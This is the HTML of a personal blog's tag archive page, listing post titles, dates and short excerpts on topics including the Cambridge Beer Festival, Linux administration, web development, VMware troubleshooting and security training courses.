  </p>


    <p class="archive__item-excerpt" itemprop="description">


Votes cast for Baltic Trader, Prince of Denmark, Gigesa Guji, and Lavender Honey

</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cambridge-beer-festival-day-3-4/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 3 &#038; 4
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-24T19:45:55+00:00">May 24, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/44th-annnual-cambridge-beer-festival-day-1/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 1
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-22T21:28:57+00:00">May 22, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">2017 marks the fourth year I have been fortunate enough to attend the Cambridge Beer Festival on Jesus Green in central Cambridge. It is my favorite annual e...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/2017-cambridge-beer-festival-preview/" rel="permalink">2017 Cambridge Beer Festival: Preview
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-22T14:09:25+00:00">May 22, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">This week marks my attendance to 4 consecutive Cambridge Beer Festivals on Jesus Green. Last year, 2016, was my high point as I was able to not only attend e...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="camra" class="taxonomy__section">
        <h2 class="archive__subtitle">CAMRA</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cambridge-beer-festival-day-5/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 5
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-27T06:12:09+00:00">May 27, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">


Votes cast for Baltic Trader, Prince of Denmark, Gigesa Guji, and Lavender Honey

</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cambridge-beer-festival-day-3-4/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 3 &#038; 4
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-24T19:45:55+00:00">May 24, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/44th-annnual-cambridge-beer-festival-day-1/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 1
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-22T21:28:57+00:00">May 22, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">2017 marks the fourth year I have been fortunate enough to attend the Cambridge Beer Festival on Jesus Green in central Cambridge. It is my favorite annual e...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/2017-cambridge-beer-festival-preview/" rel="permalink">2017 Cambridge Beer Festival: Preview
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-22T14:09:25+00:00">May 22, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">This week marks my attendance to 4 consecutive Cambridge Beer Festivals on Jesus Green. Last year, 2016, was my high point as I was able to not only attend e...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="festival" class="taxonomy__section">
        <h2 class="archive__subtitle">festival</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cambridge-beer-festival-day-5/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 5
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-27T06:12:09+00:00">May 27, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">


Votes cast for Baltic Trader, Prince of Denmark, Gigesa Guji, and Lavender Honey

</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cambridge-beer-festival-day-3-4/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 3 &#038; 4
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-24T19:45:55+00:00">May 24, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/44th-annnual-cambridge-beer-festival-day-1/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 1
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-22T21:28:57+00:00">May 22, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">2017 marks the fourth year I have been fortunate enough to attend the Cambridge Beer Festival on Jesus Green in central Cambridge. It is my favorite annual e...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/2017-cambridge-beer-festival-preview/" rel="permalink">2017 Cambridge Beer Festival: Preview
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-22T14:09:25+00:00">May 22, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">This week marks my attendance to 4 consecutive Cambridge Beer Festivals on Jesus Green. Last year, 2016, was my high point as I was able to not only attend e...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="real-ale" class="taxonomy__section">
        <h2 class="archive__subtitle">real ale</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cambridge-beer-festival-day-5/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 5
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-27T06:12:09+00:00">May 27, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">


Votes cast for Baltic Trader, Prince of Denmark, Gigesa Guji, and Lavender Honey

</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cambridge-beer-festival-day-3-4/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 3 &#038; 4
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-24T19:45:55+00:00">May 24, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/44th-annnual-cambridge-beer-festival-day-1/" rel="permalink">The 44th Annual Cambridge Beer Festival, Day 1
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-22T21:28:57+00:00">May 22, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">2017 marks the fourth year I have been fortunate enough to attend the Cambridge Beer Festival on Jesus Green in central Cambridge. It is my favorite annual e...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/2017-cambridge-beer-festival-preview/" rel="permalink">2017 Cambridge Beer Festival: Preview
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-22T14:09:25+00:00">May 22, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">This week marks my attendance to 4 consecutive Cambridge Beer Festivals on Jesus Green. Last year, 2016, was my high point as I was able to not only attend e...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      <section id="linux" class="taxonomy__section">
        <h2 class="archive__subtitle">linux</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/installing-ghostwriter-remote-cloud-access/" rel="permalink">Installing Ghostwriter for Remote Cloud Access
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2024-09-03T00:00:00+00:00">September 3, 2024</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          15 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">What put me on this road was the fundamental need for something that would help eleminate needless overhead involved with manually writing a pentest report. ...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/kali-fresh-install-checklist" rel="permalink">Kali: Fresh Install Checklist
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-11-30T16:49:26+00:00">November 30, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          12 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">While Kali Linux is ready to use out-of-the-box, the longer you live inside it the more opinions you realize you have about your surroundings, as the frictio...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/steam-crashes-when-launching-in-linux-mint/" rel="permalink">Steam Crashes When Launching in Linux Mint
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-03-25T12:08:27+00:00">March 25, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I recently tried to launch Steam on my Linux Mint daily driver. A window popped up to check for updates and seemed to progress normally until it crashed. The...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/how-to-copy-a-lot-of-files-with-rsync/" rel="permalink">How to Copy a Lot of Files With rsync
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2019-05-09T18:46:47+00:00">May 9, 2019</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">In order to add a new drive to my Linux desktop for a new /home partition, I needed to copy a lot of files to an external USB drive. The directory was large ...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
      <section id="webdev" class="taxonomy__section">
        <h2 class="archive__subtitle">webdev</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/trick-certbot-into-auto-configuring-amazon-linux-2-ami/" rel="permalink">Trick certbot into auto-configuring Amazon Linux 2
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2019-10-03T19:08:40+00:00">October 3, 2019</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I use Let’s Encrypt to enable SSL/TLS encryption on all my websites. Unfortunately, certbot is not as familiar with the distant relative of the Red Hat famil...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/php-warning-require_oncemail-php-failed-to-open-stream/" rel="permalink">PHP Warning: require_once(Mail.php): failed to open stream
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2019-09-30T19:42:47+00:00">September 30, 2019</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">This one is pretty simple but sometimes frustrating to troubleshoot because the error below has you hunting for a file called Mail.php somewhere in your docu...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/protip-xhtml-to-html5-inexplicable-vertical-space/" rel="permalink">Protip: XHTML to HTML5 Inexplicable Vertical Space
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2015-06-25T12:45:31+00:00">June 25, 2015</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">


If you’ve changed the DOCTYPE of an older site using XHTML to HTML5 and now your images have an inexplicable space beneath them, it’s not just you.

</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      <section id="https" class="taxonomy__section">
        <h2 class="archive__subtitle">https</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/struggling-with-gitlab-pages-and-route53" rel="permalink">Struggling with Gitlab Pages and Route 53 Domain Ownership
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-05-06T00:00:00+00:00">May 6, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">
If you’ve been to Fort Kickass before, you’ll notice a different look.  I spent the last couple weeks of nights and weekends migrating off my AWS EC2 and Wo...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/trick-certbot-into-auto-configuring-amazon-linux-2-ami/" rel="permalink">Trick certbot into auto-configuring Amazon Linux 2
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2019-10-03T19:08:40+00:00">October 3, 2019</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I use Let’s Encrypt to enable SSL/TLS encryption on all my websites. Unfortunately, certbot is not as familiar with the distant relative of the Red Hat famil...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/we-are-all-periodically-humbled-by-the-basics/" rel="permalink">We Are All Periodically Humbled by the Basics
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-07-06T04:22:24+00:00">July 6, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
      <section id="education" class="taxonomy__section">
        <h2 class="archive__subtitle">education</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/review-certified-ethical-hacker-exam-prep-course/" rel="permalink">Review: Certified Ethical Hacker Exam Prep Course
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-08-16T19:12:01+00:00">August 16, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/coming-back-to-web-development/" rel="permalink">Coming Back to Web Development
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2015-07-21T08:09:34+00:00">July 21, 2015</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">
  
  Back to basics


</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
      <section id="prodev" class="taxonomy__section">
        <h2 class="archive__subtitle">prodev</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/sec573-automating-information-security-with-python/" rel="permalink">A Belated Review of SEC573: Automating Information Security With Python
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2021-03-10T09:21:05+00:00">March 10, 2021</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">


Over the 20 or so years I’ve been writing code I’d never taken a class in a language. As a web developer (PHP), software engineer (Perl), or SysAdmin (bas...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/coming-back-to-web-development/" rel="permalink">Coming Back to Web Development
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2015-07-21T08:09:34+00:00">July 21, 2015</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">
  
  Back to basics


</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
      <section id="firewall" class="taxonomy__section">
        <h2 class="archive__subtitle">firewall</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/we-are-all-periodically-humbled-by-the-basics/" rel="permalink">We Are All Periodically Humbled by the Basics
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2016-07-06T04:22:24+00:00">July 6, 2016</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/my-etc-directory-was-corrupted-by-my-water-heater/" rel="permalink">My /etc Directory Was Corrupted by My Water Heater
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2015-12-28T07:01:41+00:00">December 28, 2015</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      <section id="vmware" class="taxonomy__section">
        <h2 class="archive__subtitle">VMWare</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/vmware-workstation-monitorloop-power-on-failed/" rel="permalink">VMware Workstation: “MonitorLoop” power on failed
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2021-04-20T17:49:32+00:00">April 20, 2021</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          less than 1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Are you trying to power on a virtual machine on your ESXi host and VMware Workstation is telling you, “Unable to change virtual machine power state: Module ‘...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/vmware-workstation-isnt-working-with-my-keyboard/" rel="permalink">VMWare Workstation Isn’t Working With My Keyboard
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
